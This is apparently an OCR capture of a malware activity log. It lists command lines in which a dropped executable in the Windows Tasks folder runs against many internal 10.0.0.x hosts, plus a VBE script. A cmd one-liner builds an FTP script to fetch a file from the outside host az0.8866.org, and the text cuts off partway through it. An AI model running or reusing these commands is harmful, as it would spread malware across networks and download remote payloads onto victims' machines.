
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.46 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.9 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.6 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.5 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.10 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.13 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.12 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.11 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.2 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.1 :
'%CommonProgramFiles%\sfbsbvy\coiome.exe'
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.3 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.8 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.7 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.4 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.14 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.24 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.23 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.22 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.25 :
'%WINDIR%\Tasks\UJW9.exe'
%WINDIR%\Tasks\UJWj.vbe 10.0.0.23 %USERNAME%
"" "cmd /c @echo open az0.8866.org>b.dat&@echo
a>>b.dat&@echo a>>b.dat&@echo bin>>b.dat&@echo get